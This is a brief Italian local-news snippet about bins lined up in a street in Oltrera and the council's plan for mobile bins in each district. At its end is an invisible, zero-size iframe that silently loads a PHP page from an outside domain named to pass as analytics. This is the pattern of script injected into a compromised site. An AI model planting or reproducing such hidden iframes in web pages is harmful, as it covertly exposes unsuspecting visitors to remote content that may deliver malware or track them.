 Cassonetti in fila lungo una via di Oltrera Il Comune sta studiando un sistema per avere cassonetti itineranti in ogni zona della città<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>